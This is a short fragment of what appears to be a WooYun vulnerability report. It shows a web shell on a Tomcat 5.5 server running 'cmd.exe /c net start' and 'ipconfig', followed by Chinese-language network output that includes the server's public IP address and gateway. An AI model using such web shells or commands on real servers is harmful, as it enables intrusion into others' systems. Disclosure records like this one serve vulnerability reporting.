 Execute Program »
Parameter
cmd.exe /c net start > d:/Program Files (x86)/Apache Software Foundation/Tomcat 5.5/webapps/whoami/Log.txt Execute
Execute Shell »
Parameter
ipconfig Execute
Windows IP 配置
以太网适配器 loopback:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::907c:93f:91eb:3e8e%18
自动配置 IPv4 地址 . . . . . . . : 169.254.62.142
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . :
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::ddb:d5e9:24e3:42cd%17
IPv4 地址 . . . . . . . . . . . . : 123.57.240.21
子网掩码 . . . . . . . . . . . . : 255.255.252.0
默认网关. . . . . . . . . . . . . : 123.57.243.247
www.wooyun.org